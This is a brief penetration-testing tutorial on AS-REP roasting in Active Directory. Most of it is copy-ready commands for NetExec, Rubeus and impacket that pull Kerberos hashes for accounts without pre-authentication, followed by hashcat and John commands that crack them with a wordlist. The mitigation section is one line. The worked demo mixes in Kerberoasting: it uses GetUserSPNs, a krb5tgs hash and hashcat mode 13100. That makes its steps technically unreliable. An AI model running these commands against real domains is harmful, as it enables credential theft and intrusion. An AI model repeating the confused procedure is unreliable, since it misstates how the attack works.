ASReproasting
TL;DR
ASREPRoast is a security attack that exploits users who lack the Kerberos pre-authentication required attribute. Essentially, this vulnerability allows attackers to request authentication for a user from the Domain Controller (DC) without needing the user’s password. The DC then responds with a message encrypted with the user’s password-derived key, which attackers can attempt to crack offline to discover the user’s password.
Perform the attack with
GetUserSPNs.pyorNetExecpython3 GetUserSPNs.py -dc-ip <DC-IP> -request <DOMAIN>/<USER>:<PASSWORD>nxc ldap 192.168.0.104 -u harry -p '' --asreproast output.txt nxc ldap 192.168.0.104 -u harry -p pass --asreproast output.txtPerform the attack with
RubeusRubeus.exe asreproast /format:hashcat /outfile:hashes.asreproast [/user:username]Cracking the hashes with
hashcatorjohnhashcat -m 18200 --force -a 0 hashes.asreproast /usr/share/wordlist/rockyou.txtjohn --wordlist=/usr/share/wordlist/rockyou.txt hashes.asreproast
🛠 What is ASReproasting?
ASReproasting is a post-exploitation attack technique that attempts to obtain a password hash of an Active Directory account that doesn’t Kerberos pre-authentication required.
🚀 How Does It Work?
- Get any valid domain user.
- Scan for ASReproastable users.
- request Kerberos ticket for those users.
- Crack those hashes and get thier passwords.
📝 Demo Time
- First we should have a valid user on the domain. assume we have these creds:
xle0x:mycoolpassword. Let’s scan for ASReproastable users with a tool calledimpacket-GetUserSPNs.
python3 GetUserSPNs.py JURASSIC.PARK/xle0x:mycoolpassword -dc-ip <Domain-Controller-IP> -outputfile hashes.asreproast
this will dump the Kerberos hash for all ASReproastable accounts it can find on the target domain. if there is any ASReproastable users you will get something like this:
$krb5tgs$23$*velociraptor$JURASSIC.PARK$cloner/labwws02*$b127187ac3037937.....
then you can crack it by whatever tool, i will use johntheripper and hashcat.
john --format=krb5tgs --wordlist=/usr/share/wordlist/rockyou.txt hashes.kerberoast
hashcat -m 13100 --force -a 0 hashes.kerberoast /usr/share/wordlist/rockyou.txt
if you faced an error like this Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great), you have to synchronise you machine with the DC with rdate.
rdate -n <IP-of-DC>
🛡️ Mitigation

- It’s so easy this it’s just a checkbox in the AD settings!